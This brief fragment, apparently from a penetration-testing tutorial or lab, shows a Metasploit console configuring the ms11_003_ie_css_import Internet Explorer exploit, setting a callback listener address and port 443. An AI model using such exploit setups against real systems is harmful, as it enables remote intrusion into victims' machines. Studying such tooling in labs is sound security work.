 msf5 exploit(windows/browser/ms11_003_ie_css_import) > set LHOST 192.168.8.107
LHOST => 192.168.8.107
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set LPORT 443
LPORT => 443
msf5 exploit(windows/browser/ms11_003_ie_css_import) >